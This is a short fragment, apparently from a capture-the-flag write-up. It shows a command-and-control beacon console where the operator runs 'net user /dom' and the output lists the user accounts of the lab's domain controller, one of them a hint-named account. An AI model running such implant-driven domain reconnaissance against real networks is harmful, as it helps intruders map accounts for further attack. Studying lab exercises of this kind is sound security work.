 beacon> shell net user /dom
[*] Tasked beacon to run: net user /dom
[+] host called home, sent: 44 bytes
[+] received output:
The request will be processed at a domain controller for domain De1CTF2020.lab.
User accounts for \\dc.De1CTF2020.lab
-------------------------------------------------------------------------------
Administrator            De1ta                    Guest
HintZip_Pass             krbtgt                   web
The command completed successfully.